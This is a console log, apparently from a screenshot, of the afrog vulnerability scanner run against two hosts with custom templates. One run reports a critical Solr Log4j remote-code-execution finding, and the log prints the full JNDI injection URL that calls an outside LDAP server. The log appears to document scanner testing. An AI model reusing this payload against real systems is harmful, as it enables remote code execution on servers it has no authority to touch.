 PS C:\Users\Administrator\Desktop\vulscan\afrog> .\afrog.exe -proxy=http://127.0.0.1:8080 -P .\3.yaml -t https://109.232
.103.186:55443
| A F 🐸 O G | 2.8.8 (outdated) > 2.8.9/0.2.79 | Happy October 1st!
[INF] Version 2.7.8 introduces the Eye.sh backlink configuration option. For more details, please refer to the afrog wik
i.
100% (1/1), 7s
PS C:\Users\Administrator\Desktop\vulscan\afrog> .\afrog.exe -proxy=http://127.0.0.1:8080 -P .\4.yaml -t http://192.168.
139.128:8983/
| A F 🐸 O G | 2.8.8 (outdated) > 2.8.9/0.2.79 | Happy October 1st!
[INF] Version 2.7.8 introduces the Eye.sh backlink configuration option. For more details, please refer to the afrog wik
i.
001 10-16 21:33:21 solr-log4j-rce CRITICAL http://192.168.139.128:8983/solr/admin/collections?action=${jndi:ldap://47.94
.236.117:1389/54LBCTDkLK6V8JwHflA6Kf}&wt=json
100% (1/1), 5s
PS C:\Users\Administrator\Desktop\vulscan\afrog>